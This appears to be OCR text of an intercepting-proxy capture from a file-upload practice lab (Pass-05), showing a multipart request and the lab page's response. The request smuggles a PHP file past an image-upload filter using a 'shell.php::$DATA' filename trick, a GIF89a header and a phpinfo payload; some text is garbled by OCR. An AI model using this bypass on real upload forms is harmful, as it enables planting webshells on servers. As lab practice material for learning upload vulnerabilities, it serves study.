 Request
Pretty Raw Hex
\n
POST /Pass-05/index.php HTTP/1.1
Host: 192.168.20.203
Content-Length: 332
Cache-Control: max-age=0
Origin: http://192.168.20.203
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryRzJoVCoMvcarYk9E
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/136.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.20.203/Pass-05/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryRzJoVCoMvcarYk9E
Content-Disposition: form-data; name="upload_file"; filename="shell.php::$DATA\aaa.jpg"
Content-Type: image/jpeg
GIF89a
<?php phpinfo();?>
------WebKitFormBoundaryRzJoVCoMvcarYk9E
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundaryRzJoVCoMvcarYk9E--
Response
Pretty Raw Hex Render
上传一个<code>
webshell
</code>
到服务器。
</p>
56 </li>
57 <li>
58 <h3>
上传区
</h3>
59 <form enctype="multipart/form-data" method="post" onsubmit="return checkFi
60 <p>
请选择要上传的图片：<p>
61 <input class="input_file" type="file" name="upload_file"/>
62 <input class="button" type="submit" name="submit" value="上传"/>
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/202505141559249186.jpg" width="250px" />
</div>
68 </li>
69 </ol>
70 </div>
71
72 </div>
73 <div id="footer">
74 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time">